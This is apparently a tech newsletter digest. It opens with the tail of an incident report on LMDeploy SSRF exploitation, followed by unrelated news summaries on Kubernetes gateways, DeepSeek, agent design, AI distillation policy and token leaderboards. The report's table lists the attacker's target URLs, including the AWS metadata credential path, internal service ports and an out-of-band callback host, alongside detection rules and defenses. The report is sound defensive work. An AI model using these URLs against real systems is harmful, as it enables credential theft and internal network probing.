| http://169.254.169.254/latest/meta-data/iam/security-credentials/ | AWS IMDSv1: IAM role credential exfiltration |
| http://127.0.0.1:6379 | Loopback Redis |
| http://127.0.0.1:3306 | Loopback MySQL |
| http://127.0.0.1:8080 | Loopback secondary HTTP |
| http://127.0.0.1 | Loopback HTTP (port 80) |
| http[://]cw2mhnbd.requestrepo.com | Blind-SSRF OOB confirmation |
Runtime detection
Runtime detection for this attack class sits in two layers: the application layer and the host layer.
At the application layer, any inference server that fetches URLs from user-supplied content should log the resolved IP of every outbound request and alert on requests to link-local (169.254.0.0/16), loopback (127.0.0.0/8, ::1), or RFC 1918 private ranges, as well as well-known service ports on those ranges (6379 Redis, 3306 MySQL, 5432 Postgres, 9200 Elasticsearch, 2375/2376 Docker). At the host layer, runtime detection captures the post-exploitation symptom (an outbound connection to a cloud metadata endpoint from an inference process) regardless of framework.
Sysdig Secure ships several out-of-the-box Falco rules that fire on exactly the URLs the attacker attempted. Teams running Sysdig Secure on GPU and inference nodes should enable these detection rules for vision-language and agent tool-use workloads:
- Contact EC2 Instance Metadata Service From Container
- Contact EC2 Instance Metadata Service From Host
- Contact GCP Instance Metadata Service From Container
- Contact GCP Instance Metadata Service From Host
- Contact Azure Instance Metadata Service From Container
- Contact Azure Instance Metadata Service From Host
- Contact Task Metadata Endpoint
On a vulnerable real-world LMDeploy instance, the attacker's first request to the IMDS endpoint would trigger the rule Contact EC2 Instance Metadata Service From Container the moment the server-side requests.get() reached the IMDS endpoint, independent of any application-layer logging.
The GCP and Azure rules fire the same way for victims running on those clouds, and Contact Task Metadata Endpoint covers ECS/Fargate workloads where IMDS lives at 169.254.170.2, rather than 169.254.169.254.
Recommendations
- Assume breach.
- Update LMDeploy to v0.12.3 or later. If upgrading is not possible, front the inference API with a reverse proxy that strips or rewrites
image_urlvalues, or disable vision-model endpoints entirely. - Enforce IMDSv2 on inference nodes. Set
httpTokens=requiredto disable IMDSv1. This is the single highest-ROI control for this class of bug: arequests.get()SSRF primitive cannot acquire the required session token (no way to issue aPUT /latest/api/tokenfirst). Pair withhttpPutResponseHopLimit=1to prevent containers reaching IMDS via the default bridge network. - Restrict outbound egress from inference servers at the VPC/SG level. Inference nodes should only reach model-artifact storage (S3, GCS) and logging endpoints.
- Rotate any IAM role credentials attached to publicly reachable LMDeploy deployments version 0.12.2 or earlier.
- Audit internal service exposure on inference nodes. Redis, MySQL, and admin control planes should bind to a private interface only when genuinely required by the model server, and must require authentication regardless.
- Monitor outbound connections from inference processes to link-local, RFC 1918, or loopback addresses. These should be zero in normal operation.
- Inventory AI-infrastructure tooling. Model-serving platforms (LMDeploy, vLLM, TGI, Ray Serve) are frequently deployed outside standard security review and often not covered by CVE scanning until well after disclosure.
Conclusion
CVE-2026-33626 fits a consistent pattern: inference and agent-framework SSRF bugs weaponized within hours of GHSA publication, by operators who build from the advisory rather than wait for a public PoC. Twelve hours and 31 minutes from publication to the first observed exploitation of LMDeploy is short enough that "patch Tuesday" cadences and monthly scans are not a sufficient control. The attacker did not merely validate the bug, but they used it as a port-scanning primitive in a single eight-minute session.
For defenders running AI infrastructure, vision-LLM image loaders, agent tool-use endpoints, and RAG fetchers are all SSRF candidates by default unless explicit egress filtering is applied. Runtime detection on the inference host, strict VPC egress controls, and rapid-patch response remain the most effective controls when the weaponization window is measured in hours.

ingress-nginx to Envoy Gateway migration on CNCF internal services cluster
CNCF documents their migration from the deprecated ingress-nginx to Envoy Gateway using Gateway API, sharing real-world solutions to certificate management, load balancing, and TLS configuration challenges.
Deep dive
- Gateway API uses a multi-layer architecture (GatewayClass, Gateway, HTTPRoute) compared to ingress-nginx's single LoadBalancer controller, providing better separation of concerns but requiring more resources to understand
- CNCF chose a shared Gateway approach rather than per-route Gateways to minimize costs (one load balancer vs many), simplify operations (single TLS config point), and maintain a single stable IP address
- Critical issue: externalTrafficPolicy defaults to Local in Envoy, which makes NodePorts only listen on nodes with pods, causing Oracle Cloud Load Balancer health checks to fail on empty nodes and mark all backends unhealthy
- Certificate migration required removing ownerReferences from Certificate objects to prevent cascade deletion when Ingress objects are removed, accomplished via a kubectl/jq one-liner
- Cross-namespace certificate access requires ReferenceGrant resources to explicitly allow the Gateway in one namespace to reference Secret certificates in other namespaces
- Backend HTTPS connections (previously handled by nginx annotations like backend-protocol and proxy-ssl-verify) now require BackendTLSPolicy resources with validation configuration
- Migration strategy avoided round-robin DNS (safer but complex) in favor of reserving the existing IP address in EnvoyProxy configuration and moving all traffic at once
- Day 2 operations require enabling Gateway API support in cert-manager, updating ClusterIssuer to use gatewayHTTPRoute solver instead of ingress, and annotating the Gateway for automatic certificate management
- Separate HTTP and HTTPS listeners are required per hostname for cert-manager HTTP01 challenges to work properly (wildcard listener approach doesn't work without DNS solver)
- After moving certificates to the Gateway namespace, ReferenceGrants become redundant and can be removed, simplifying the access control model
Decoder
- ingress-nginx: A Kubernetes Ingress controller (now being retired) that uses a single load balancer to route traffic based on Ingress resource configuration
- Gateway API: A Kubernetes networking API that replaces Ingress with a more flexible multi-layer model (GatewayClass, Gateway, and route resources)
- Envoy Gateway: A CNCF project that implements Gateway API using Envoy Proxy as the underlying data plane
- HTTPRoute: Gateway API resource that defines HTTP traffic routing rules, similar to Ingress but more expressive
- ReferenceGrant: Gateway API resource that explicitly allows cross-namespace references, enabling a Gateway to use certificates stored in different namespaces
- BackendTLSPolicy: Gateway API resource that configures TLS settings for upstream/backend connections from the gateway to services
- externalTrafficPolicy: Kubernetes service setting controlling whether traffic can route to any node (Cluster) or only nodes with pods (Local)
- GatewayClass: Gateway API resource defining the controller implementation to use (like Envoy Gateway)
- cert-manager: Kubernetes controller that automates TLS certificate management and renewal from providers like Let's Encrypt
- LoadBalancer service: Kubernetes service type that provisions a cloud load balancer with a public IP address
Original article
CNCF migrated its Kubernetes services from ingress-nginx to Gateway API using Envoy Gateway, improving flexibility and architecture while addressing challenges like certificate management, load balancing, and TLS configuration. The shift reflects a move toward scalable, multi-layer ingress alternatives after ingress-nginx retirement.

deepseek unveils newest flagship a year after ai breakthrough
DeepSeek released its V4 AI model series claiming to match leading US models at a fraction of the cost, intensifying the debate over necessary AI infrastructure spending.
Deep dive
- DeepSeek unveiled V4 Flash and V4 Pro one year after its R1 model triggered market turmoil by demonstrating that competitive AI could be built at far lower costs than US tech giants were spending
- The new models use Hybrid Attention Architecture for improved conversation context retention and support 1 million token context windows, enabling processing of entire codebases or lengthy documents in single prompts
- Pricing undercuts US competitors by 5-10x: $1.74-$3.48 per million tokens versus Anthropic Claude's $3-$15, achieved through Mixture-of-Experts architecture that activates only 37 billion of a trillion total parameters per task
- DeepSeek concedes V4 trails cutting-edge models by 3-6 months but emphasizes its focus on fundamental cost reduction rather than chasing absolute performance benchmarks
- Current computing capacity is severely constrained but expected to expand significantly when Huawei Ascend 950 chip clusters come online in late 2026
- The release boosted Chinese semiconductor stocks (SMIC +10%, Hua Hong +15%) while hurting domestic AI competitors (Zhipu -9%) that lack distribution advantages
- DeepSeek is pursuing its first external funding from Tencent and Alibaba as it scales operations
- Bloomberg Intelligence suggests this won't trigger another "DeepSeek Moment" market disruption but reinforces China's position in cost-efficient AI despite estimated 6-month technical lag
- Both OpenAI and Anthropic have accused DeepSeek of distillation—using their models' outputs to train competing systems—raising intellectual property concerns
- US officials are investigating whether DeepSeek accessed banned Nvidia Blackwell chips for an Inner Mongolia data center, potentially violating export controls
- The cost differential puts pressure on Chinese AI startups like MiniMax and Zhipu that can't match platform companies' distribution reach
- Industry analysts predict performance gaps between models will become imperceptible to users, making cost structure and distribution the decisive competitive factors
Decoder
- Mixture-of-Experts (MoE): Architecture that divides a large model into specialized sub-models and activates only relevant ones for each task, drastically reducing computational costs
- Context window: The amount of text an AI model can process simultaneously; 1 million tokens enables handling entire large codebases or documents in one prompt
- Distillation: Training an AI model by using outputs from a more capable model, potentially violating the original model's terms of service
- Token: Basic unit of text processed by AI models, roughly equivalent to a word or word fragment; API pricing is typically measured per million tokens
- Hybrid Attention Architecture: DeepSeek's technique for improving how models maintain context and memory across extended conversations
- Agentic tasks: Complex, multi-step AI operations where the model acts autonomously to achieve objectives
- Open-source model: AI model with publicly released code and weights, allowing anyone to use, modify, inspect, or deploy it

Tencent, Alibaba to back DeepSeek at $20B+ valuation
DeepSeek is raising its first funding round at a $20 billion valuation with Tencent and Alibaba competing for stakes, doubling its valuation in just days.
Original article
DeepSeek is in talks for its first funding round at a $20 billion valuation, with Tencent and Alibaba interested. Tencent is seeking a 20% stake, but DeepSeek doesn't want to lose that much control. The valuation surged from $10 billion to $20 billion in days, illustrating significant investor interest.

Agents can't choose between structure and flexibility
The debate between using code or natural language to specify AI agent behavior is a false choice, as production systems require both structure and flexibility.
Deep dive
- Code-maximalism enforces reliability through deterministic workflows but fails to be agent-native because it strips out the reasoning capability that makes agents useful in the first place
- The runbook approach in AI SRE tools exemplifies code-maximalism's failure: agents execute predefined workflows reliably but become useless when alerts differ from expected patterns or infrastructure changes
- Code-maximalist approaches prevent agents from exploring multiple hypotheses in parallel, forcing them to follow the same single-path debugging humans would use instead of leveraging their computational advantages
- Encoded workflows don't evolve autonomously and provide no meaningful visibility into agent reasoning, only confirmation that predefined steps were executed
- Markdown-maximalism optimizes for flexibility but breaks down in production where engineering decisions require strict constraints around context management, model selection, cost control, and coordination
- AI slide generation tools illustrate Markdown-maximalism's failure mode: outputs are unpredictable and cannot be corrected at granular levels, forcing users to regenerate everything when small details are wrong
- Even sophisticated Markdown-maximalist approaches that use skills.md and agent loops end up requiring code harnesses for context management, model routing, and orchestration
- Hybrid architectures have emerged independently across serious agent implementations (Claude Code, RunLLM) because they're the only approach that supports what agents actually need to do
- The architectural work that matters is determining which parts of a system need reasoning flexibility versus which need deterministic enforcement and constraints
- Agent-native design requires agents to evaluate multiple hypotheses in parallel, provide visibility into their reasoning, adapt to system changes autonomously, and allow correction at appropriate granularity levels
- The Python versus Markdown debate is actually a symptom of the industry still treating agents as workflow automators rather than as systems capable of intelligent planning and execution
Decoder
- Code-maximalism: Using programming languages like Python to define strict, deterministic workflows that agents must follow step-by-step, prioritizing reliability over flexibility
- Markdown-maximalism: Using natural language instructions to describe goals and constraints, allowing agents to plan their own approach rather than following predefined steps
- Agent-native: Design approaches that leverage agents' unique capabilities (parallel hypothesis testing, reasoning, adaptation) rather than simply copying human workflows
- Runbook: A predefined set of procedures for handling specific scenarios, commonly used in operations and incident response
- Harness: The code infrastructure and tooling that manages agent execution, including context management, model routing, and orchestration
Original article
Agents can't choose between structure and flexibility
Why maximizing in either direction is a failure mode
I think it's safe to say that when the LLM hype cycle started a few years ago, no one expected one of the great debates of our time would be between Python and Markdown as agent specification languages. But here we are, and this has quickly turned into one of the most consequential architectural questions in AI.
Before we dive into the consequences of this debate, we'll take a moment to define our terms.
The Python camp uses code to express strict requirements for the steps an agent should take to accomplish a task. The Markdown camp uses English to express broad goals and constraints and lets the agent plan its way to the outcome. The tradeoffs are fairly straightforward. Code creates strong guardrails and reduces the chance that the agent's plan goes off the rails. Markdown gives powerful models the freedom to explore, adapts flexibly across tools and models, but risks the agent doing something unexpected and undesirable.

Most of the debate treats this as a choice between two defensible positions. It isn't. Both maximalist positions are, in fact, failure modes, and the reason is the same: Neither one is actually agent-native. Agents, like humans, are increasingly being given complex tasks, and that requires the flexibility to choose the right tool for the right task (or subtask). Code-maximalism forces agents to follow deterministic workflows and strips out the reasoning that makes them useful. Markdown-maximalism abdicates control and produces systems you can't debug, correct, or improve. Picking a side is how you avoid the hard work of designing an agent.
We're publishing this as part of the Agent Native series because these two approaches increasingly define how agent interactions get built — and because both maximalist versions end up in the same place we wrote about last week: copy-pasting what a human would do, just in different syntax.
What code-maximalism gets wrong
The code-maximalist pitch is reliability. You tell the agent exactly what to do in specific cases, surface errors when things break, and get tightly scoped results. Given that LLMs make mistakes, misunderstand intent, and generally do all sorts of weird things, this sounds appealing in theory. Enforce correctness at the code layer. Don't trust the model to do the right thing.
We're intimately familiar with where this can go wrong in the AI SRE space. Almost every vendor in our space tells customers they have to write runbooks. The product then encodes those runbooks as workflows and has the agent execute them in response to specific alerts. The results are trustworthy in the narrow sense: the agent does roughly what you expected. It's also useless the moment an alert looks different from anything that's come before or the underlying architecture changes. We started down this misguided path ourselves in the early days and quickly learned that it would rarely work in practice.
This approach fails to be agent-native in three ways. First, it copy-pastes what a human does. A human picks one hypothesis — the most likely based on experience — and runs it down. That works when the human is confident, but when the initial hypothesis is wrong, it creates a lot of wasted work. An agent doesn't have to fall into that trap. It can evaluate multiple hypotheses in parallel, and some will be dead ends, but the chance it lands on the right answer goes up dramatically. That's the architecture we've built RunLLM around, and it's consistently how we see real incidents get resolved.
Second, the runbook approach gives humans no meaningful visibility. SREs don't need to confirm that the agent executed Step 3 of the runbook. They need to know what the agent tried, what it ruled out, and why. A well-worn path automates some tedious work, but it doesn't let the human trust or learn from the agent's reasoning.
Third, encoded workflows don't evolve – they lose the intelligence that agents promise. When the underlying system changes or requirements shift, every encoding has to change with it. There's no way for the agent to take feedback, understand that the expected behavior has changed, and adapt on its own without someone going back into the harness.
What Markdown-maximalism gets wrong
The Markdown-maximalist is optimized for flexibility. Describe the goal, hand it to a capable model, let it figure things out. This is portable, expressive, and gets you something working quickly. Where creativity or open-ended problem-solving matters, it can be dramatically more useful than a fixed workflow.
The degenerate version of this is AI slide generation. We don't know the exact architecture behind these tools, but from the outside they read as "let the LLM do everything" applications — one prompt in, a whole slide deck out. The failure mode is familiar to anyone who's used one. Something is off. The layout is weird on slide 7, the chart doesn't match the claim, the flow of the argument is scrambled. You want to say: "On slide 7, make the flow vertical instead of horizontal and move the chart to the bottom." You usually can't get this to work the way you expect. There's no discrete layout logic to adjust, no separable step for chart placement, no addressable unit smaller than the whole generation. You re-prompt, get a new deck that's wrong in a different way, and start over.
It would be easy to write this off as a strawman. Serious Markdown-maximalists aren't arguing for one-shotting every single application. The sophisticated version of the position is skills.md plus a basic agent loop — rich context, thoughtful instructions, and a capable model reasoning its way through. Guide the agent through context, the argument goes, rather than constraining it with fine-grained LLM calls.
Complex applications expose the gap. When you're grappling with reality, there are plenty of engineering decisions that still require strict constraints: Context management and summarization, model selection, cost management, and cross-agent coordination to name a few. In each one of these cases, the challenge is not trusting the model to reason intelligently. It is building the tooling and infrastructure that allows a thoughtful model to execute these tasks efficiently and reliably.
In production, this results in a code harness that manages context, routes between models, orchestrates sub-agents, and handles the predictable places where pure prompting breaks down. That ends up being a hybrid architecture with markdown doing the guidance work and code doing the structural work — which is exactly the position the debate was supposed to be between.
If you start with a Markdown-maximalist architecture, you're probably going to end up building plenty of narrow, harness-like capabilities – content management, model routing, etc. – to enforce constraints whether you like it or not. The question is just whether you design those hooks intentionally or let the code component grow organically. You should be intentional about the design.
The hybrid isn't a compromise
The teams building serious agents have, largely independently, landed in the same place: Markdown for intent and domain guidance, code for enforcement, tool execution, and anything that must not fail silently. Claude Code works this way. We built RunLLM this way.
It's tempting to read this as an unopinionated compromise. That's the wrong framing. The whole point of agents is that – unlike traditional software – they have an understanding of the problem to be solved and can use the right tools to get there. Code-maximalism compromises on the planning and Markdown-maximalism compromises on execution and learning.
The reason hybrid architectures are winning is because they're the only architectures that support what agents are actually supposed to do. An agent needs reasoning flexibility to handle situations it hasn't seen before, and it needs deterministic guardrails so humans can trust it and intervene when needed. Neither extreme gives you both, which means neither maximalist position gives you a truly flexible agent. It gives you either a workflow with aspirations or a wish with nothing to execute it.
The architectural work is figuring out, for each part of your system, which layer it belongs to. What needs to be expressed as intent and reasoned about? What needs to be enforced and checked? Where does the agent need creativity, and where does it need constraints? This is the hard part, and it's the part that picking a side lets you avoid.
What agent-native actually requires
When you stop treating Python vs. Markdown as the debate, the architectural priorities come into focus. Can your agent evaluate multiple hypotheses in parallel, or does it march down one? Can a human see what the agent tried and why, or do they just get a final answer? Can the agent adapt when the underlying system changes, or does someone need to go edit the harness? Can a user correct the output at the level of granularity they care about, or is it all-or-nothing?
The maximalist debates are a symptom of an industry still thinking about agents as workflow automators — either very rigid ones, or very loose ones. The teams building agent-native products are past that argument, because they've figured out that the argument was never really about Python or Markdown. It was about whether you were willing to do the work to build something that actually behaves like an agent.

White House accuses China of industrial-scale AI model distillation, commits to intelligence sharing with OpenAI, Anthropic, Google
The White House formally accused China of systematically copying US AI models through mass querying and committed to sharing threat intelligence with OpenAI, Anthropic, and Google to combat the practice.
Deep dive
- OpenAI accused DeepSeek in February of using obfuscated third-party proxies to circumvent access restrictions and extract outputs at scale, violating terms prohibiting creation of "imitation frontier AI models"
- Anthropic provided detailed evidence naming three Chinese labs: DeepSeek (150,000+ exchanges on logic and alignment), MiniMax (13 million exchanges), and Moonshot AI (3.4 million exchanges on agentic reasoning and tool use)
- The fraudulent accounts used jailbreaking techniques to expose proprietary information and commercial proxy services to bypass geographic restrictions
- OpenAI, Anthropic, and Google began sharing distillation threat intelligence through the Frontier Model Forum in early April, modeled on cybersecurity threat-sharing frameworks—notable because these are fierce competitors
- The OSTP memo directs federal agencies to share intelligence with US developers and explore accountability measures, but announces no specific sanctions or enforcement actions yet
- Representative Bill Huizenga's bill (H.R. 8283) would direct the government to identify entities using "improper query-and-copy techniques" and impose Commerce Department blacklist sanctions
- The legal foundation remains uncertain—whether extracted model outputs qualify as trade secrets under the Protecting American Intellectual Property Act (signed January 2023) is an open question
- The shift from hardware-only controls acknowledges that chip export restrictions (in place since October 2022) are being circumvented through smuggling and domestic Chinese chip development
- Open-source models like Meta's Llama complicate the picture—Chinese researchers fine-tuned Llama 13B to create ChatBIT for military intelligence, which Meta cannot prevent once weights are public
- Meta's response was to open Llama to US military and Five Eyes allies while maintaining bans for adversaries—a policy distinction that is "legally meaningful and practically unenforceable"
- Model-level restrictions require different enforcement than chip controls: distillation happens over the internet through API calls that can be routed through any jurisdiction, requiring behavioral analysis rather than customs inspections
- The memo positions AI model protection as both a national security imperative and a negotiating chip for the May 14 Trump-Xi summit in Beijing
- DeepSeek demonstrated that frontier AI performance no longer requires Silicon Valley-scale resources, raising the question of how much efficiency was innovation versus extraction
- The emerging architecture is defense in depth: control the chips, control the models, and track both—with proposals to tag AI chips with unique identifiers as a third layer
Decoder
- Model distillation: A technique where you query an AI model thousands or millions of times with carefully crafted questions, then use those responses to train a cheaper model that approximates the original's capabilities without accessing the underlying model weights
- OSTP: Office of Science and Technology Policy, a White House office that advises on science and technology matters
- Model weights: The numerical parameters that define how a neural network operates—the actual "brain" of an AI model
- Jailbreaking: Techniques to circumvent an AI model's safety restrictions or usage policies to extract information it's designed to withhold
- Geofencing: Geographic restrictions that block access to services from certain countries or regions
- Entity list: The Commerce Department's trade restriction blacklist that prohibits US companies from doing business with listed foreign entities
- Frontier models: The most advanced, capable AI models available at any given time
- Five Eyes: Intelligence alliance between the US, UK, Canada, Australia, and New Zealand
Original article
Summary: The White House OSTP released a policy memo accusing China of "industrial-scale" distillation of US AI models, committing to share intelligence with US AI companies and explore accountability measures. OpenAI accused DeepSeek of distilling its models in February; Anthropic named DeepSeek, MiniMax, and Moonshot AI as having created 24,000 fraudulent accounts generating 16+ million exchanges with Claude. The Deterring American AI Model Theft Act (H.R. 8283) was introduced on 15 April. The memo arrives three weeks before a planned Trump-Xi summit on 14 May.
The White House accused China on Wednesday of conducting "industrial-scale" theft of American artificial intelligence, releasing a policy memorandum that commits the government to sharing intelligence with US AI companies about foreign distillation campaigns and exploring measures to hold the perpetrators accountable. Michael Kratsios, director of the Office of Science and Technology Policy, said the US "has evidence that foreign entities, primarily in China, are running industrial-scale distillation campaigns to steal American AI. We will be taking action to protect American innovation." The memo lands three weeks before a planned Trump-Xi summit in Beijing on 14 May, positioning AI technology protection as both a national security imperative and a negotiating chip.
Distillation is the technique at the centre of the dispute. It does not require stealing model weights or breaking into servers. A distiller feeds thousands or millions of carefully constructed queries to a frontier AI model, collects the responses, and uses those responses to train a cheaper rival model that approximates the original's capabilities at a fraction of the cost. It is, in effect, learning from the teacher's answers rather than the teacher's brain. The legal status of this technique is unsettled. The strategic implications are not.
The evidence
The OSTP memo builds on allegations that US AI companies have been making since February. OpenAI sent a formal memo to the House Select Committee on China on 12 February accusing DeepSeek of distilling its models. OpenAI said it had identified accounts associated with DeepSeek employees that developed methods to circumvent access restrictions, routing queries through obfuscated third-party proxies to extract outputs at scale. OpenAI's terms of service explicitly prohibit using outputs to create "imitation frontier AI models." DeepSeek has not publicly responded to the allegations.
Anthropic published more detailed evidence on 23 February, naming three Chinese laboratories. DeepSeek, it said, conducted more than 150,000 exchanges with Claude focused on foundational logic and alignment techniques. MiniMax drove the most traffic, with more than 13 million exchanges. Moonshot AI generated more than 3.4 million exchanges targeting agentic reasoning, tool use, coding, and computer vision. Across the three firms, Anthropic identified approximately 24,000 fraudulent accounts that generated more than 16 million exchanges with Claude. The accounts used jailbreaking techniques to expose proprietary information and circumvented geofencing through commercial proxy services.
By early April, OpenAI, Anthropic, and Google had begun sharing distillation threat intelligence through the Frontier Model Forum, a coalition originally founded in 2023 with Microsoft. The arrangement is modelled on cybersecurity threat-sharing frameworks: when one company detects an attack pattern, it flags it for the others. That three fierce competitors agreed to cooperate on anything is itself a measure of how seriously they take the threat. DeepSeek proved that frontier AI performance no longer requires Silicon Valley-scale resources, and the question the US government is now asking is how much of that efficiency was earned and how much was extracted.
The policy response
The OSTP memo is a policy statement, not an executive order or a binding regulation. It directs federal departments to share intelligence with US AI developers about foreign distillation attempts, help industry strengthen technical defences, and explore accountability measures for foreign actors. No specific sanctions, entity list additions, or enforcement actions were announced on Wednesday. The memo's practical force will depend on what follows it.
Congress is moving in parallel. On 15 April, Representative Bill Huizenga introduced the Deterring American AI Model Theft Act of 2026, co-sponsored by Representative John Moolenaar, who chairs the House Select Committee on China. The bill would direct the government to identify entities using "improper query-and-copy techniques" and impose sanctions through the Commerce Department blacklist. The House Select Committee held a hearing on 16 April titled "China's Campaign to Steal America's AI Edge," with witnesses from Brookings, the Silverado Policy Accelerator, and the America First Policy Institute. The issue has bipartisan support. Roll Call reported that "winning the AI arms race holds appeal for both parties."
The legal theory underpinning prosecution remains unclear. The Protecting American Intellectual Property Act, signed in January 2023, authorises sanctions for trade secret theft, but whether extracted model outputs qualify as trade secrets under existing frameworks is an open question. The South China Morning Post noted that Anthropic's distillation charges "expose an AI training grey area," and legal analysts at Just Security have argued that the case for imposing costs on distillation requires targeted government intervention precisely because existing intellectual property law does not cleanly cover it.
The second line of defence
The shift from hardware controls to model-level protections represents an acknowledgement that the first line of defence is leaking. The US has been restricting China's access to advanced AI chips since October 2022, broadening the rules in October 2023 and again with the AI Diffusion Rule in January 2025. In January 2026, the Bureau of Industry and Security shifted its review of H200 and AMD MI325X exports to China from a presumption of denial to case-by-case review, while the White House simultaneously imposed a 25% tariff on advanced semiconductors. Nvidia was permitted to sell its H20 inference chip; AMD its MI308.
But hardware controls are circumvented in practice. A $2.5 billion scheme to smuggle Nvidia AI chips to China through Super Micro's co-founder was charged in March. Jensen Huang warned that DeepSeek optimising for Huawei chips would be a "horrible outcome" for America, because it would eliminate the hardware chokepoint entirely. If advanced chips can be smuggled despite export controls, and if Chinese chipmakers are closing the gap with domestic alternatives, then preventing access to the models themselves becomes the critical second layer of the technology denial strategy. Proposals to tag AI chips with unique identifiers represent a third layer, tracking hardware flows to prevent diversion. The emerging architecture is defence in depth: control the chips, control the models, and track both.
The open-source complication
Distillation is not the only channel through which US AI technology reaches Chinese laboratories. Meta's Llama models are open source, meaning the weights are publicly available for download. Chinese researchers from PLA-linked institutions fine-tuned Llama 13B on military data to create ChatBIT, a model designed for military intelligence applications. Meta's acceptable use policy prohibits military and espionage applications, but the company has no technical means to enforce that restriction on open-source releases. Once the weights are published, control is relinquished. Meta responded by opening Llama to the US military and Five Eyes allies while maintaining the ban for adversaries, a policy distinction that is legally meaningful and practically unenforceable.
The tension between open-source AI and national security has been building for years but has not produced a coherent policy resolution. Open-source models drive research, attract talent, and create ecosystems that benefit American companies. Restricting them would slow US innovation while pushing Chinese developers toward domestic alternatives. Not restricting them means providing the foundational technology for adversary military applications. The Huizenga bill focuses on distillation, the unauthorised extraction of capability from closed models, rather than on open-source distribution, sidestepping the harder question.
What comes next
The US-China chip war has already drawn allies into the effort, with the Netherlands restricting ASML's lithography exports under American pressure. Model-level restrictions would require a different enforcement architecture. Chips are physical objects that cross borders. Distillation happens over the internet, through API calls that can be routed through any jurisdiction. Detecting it requires the kind of behavioural analysis that Anthropic performed when it identified 24,000 fraudulent accounts, not the kind of customs inspection that catches smuggled hardware.
The Trump-Xi summit on 14 May will test whether the OSTP memo is the beginning of a sustained enforcement campaign or a negotiating position designed to extract concessions. China wants the US to loosen technology controls, remove more than 1,000 Chinese firms from entity lists, and reduce investment restrictions. The US wants China to stop distilling its AI models, stop smuggling its chips, and stop fine-tuning its open-source models for military use. The gap between those positions is wide enough that neither side is likely to get what it wants. What the memo establishes, regardless of the summit's outcome, is that the US now treats AI model protection as a category of national security alongside chip export controls and semiconductor equipment restrictions. The question is no longer whether distillation is a problem. It is whether the government can enforce a border around something that has no physical form.

‘Tokenmaxxing' as a weird new trend
Companies are creating AI token usage leaderboards that incentivize employees to wastefully burn through tokens to appear more productive, driving up costs by millions while producing little actual value.
Deep dive
- Meta created an internal "Claudeonomics" leaderboard ranking 250 top token users out of 85,000+ employees, with titles like "Session Immortal" and "Token Legend," which employees gamed by running wasteful agents and generating throwaway code
- Meta employees burned through 60.2 trillion AI tokens in 30 days, which would cost $900M at Anthropic API prices or potentially $100M+ even with bulk discounts, largely from senseless tokenmaxxing behavior
- Meta removed the leaderboard after media backlash, though one engineer suspects the real goal was to generate real-world training data for Meta's next-generation coding models regardless of cost
- Microsoft's token leaderboard initially featured senior engineers and VPs at the top, but has devolved into employees gaming metrics by asking AI to answer questions already in documentation, prototyping features they'll never build, and defaulting to agents even when manual work would be faster
- Salesforce created "minimum" token spend targets displayed via a Mac widget ($100/month for Claude Code, $70 for Cursor) and a tool to view colleagues' spend, with "maximum" limits recently removed to eliminate friction
- Engineers at these companies reported that tokenmaxxing causes massive waste, service outages from careless AI-generated code, and a culture of busywork where developers build projects they'll never ship just to hit metrics
- Shopify avoided tokenmaxxing problems by renaming their leaderboard to "usage dashboard" to discourage competition, implementing circuit breakers to catch runaway agents, and having leadership personally review high-spend cases to understand use cases
- The trend parallels the discredited "lines of code" productivity metric from years past—both are easily gamed and miss the fact that the best developers solve hard problems quickly and reliably, not necessarily by producing the most output
- One Microsoft engineer admitted being "full-on tokenmaxxing" not to top leaderboards but to avoid being flagged as using "too little AI," revealing how metrics intended to measure productivity become targets that distort behavior
- Shopify discovered that tracking "whose tokens cost the most" rather than "who spent the most overall" revealed developers doing interesting in-depth work, suggesting token efficiency may be more valuable than raw usage
- The tokenmaxxing trend benefits AI vendors enormously while providing little to no value for companies paying the bills, and in some cases actually incentivizes slower work and busywork over business impact
Decoder
- Tokens: Units of data processed by AI models, roughly equivalent to word fragments; AI services charge based on tokens consumed during interactions
- Tokenmaxxing: The practice of maximizing AI token usage to rank higher on internal leaderboards or meet minimum usage targets, often through wasteful or unnecessary AI interactions
- Agents: Autonomous AI programs that can perform tasks or generate code with minimal human intervention, often running in loops that consume many tokens
- SEV: Severity incident or service outage that requires immediate attention and resolution
- Trajectories: Meta's internal term for AI prompt histories, which can be viewed by other employees
- Runaway agents: AI agents that consume excessive tokens due to bugs or infinite loops, driving up costs unexpectedly
- Circuit breakers: Automated limits that cut off AI access when usage spikes unexpectedly, preventing runaway costs
Original article
Inside Meta, an engineer created a "token leaderboard" that ranks employees by token usage. Last week, The Information reported:
"Employees at Meta Platforms who want to show off their AI superuser chops are competing on an internal leaderboard for status as a "Session Immortal"— or, even better, "Token Legend." The rankings, set up by a Meta employee on its intranet using company data, measure how many tokens — the units of data processed by AI models — employees are burning through. Dubbed "Claudeonomics" after the flagship product of AI startup Anthropic, the leaderboard aggregates AI usage from more than 85,000 Meta employees, listing the top 250 power users. The practice is emblematic of Silicon Valley's newest form of conspicuous consumption, known as "tokenmaxxing," which has turned token usage into a benchmark for productivity and a competitive measure of who is most AI native. Workers are maximizing their prompts, coding sessions and the number of agents working in parallel to climb internal rankings at Meta and other companies and demonstrate their value as AI automates functions such as coding.
I spoke with a few engineers at Meta about what's happening, and this is what they said:
- Massive waste. Plenty of devs are running an OpenClaw-like internal agent that burns massive amounts of tokens for little to no outcome.
- Outages caused by AI overuse. A dev mentioned that some SEVs were caused by what looked like careless AI code generation; almost like a dev behind the SEV was more concerned with churning out massive amounts of code with AI than with product quality.
- Gamified leaderboard. Those at the top of the leaderboard produce throwaway, wasteful work. This is painfully clear to anyone who checks Trajectories (AI prompts), which can be viewed.
As per The Information, Meta employees used a total of 60.2 trillion AI tokens (!!) in 30 days. If this was charged at Anthropic's API prices, it would cost $900M. Of course, Meta is likely purchasing tokens at a discount, but that could still come in at $100M+ – in large part from senseless "tokenmaxxing".
After backlash on social media, Meta abolished the internal leaderboard last week. One day after The Information revealed details about the incredible tokenmaxxing numbers, I confirmed that Meta has taken down its leaderboard; perhaps they realized that the incentive created enormous and unnecessary waste. If so, it's a bit surprising that it took media coverage for the social media giant to reach that conclusion.
One engineer at Meta told me they think Meta had a different goal with the token leaderboard. A long-tenured engineer suspects increasing AI usage actually was the real goal. They said:
Putting a leaderboard in place was always going to incentivize much more AI usage. And more AI usage means producing a lot more real-world traces. These traces can then be used to train Meta's next-generation coding model better. I believe this was the goal, even if no one said it out loud. It's an expensive way to generate data for training, but if any company has the means to do so, it's Meta.
Microsoft: full-force tokenmaxxing
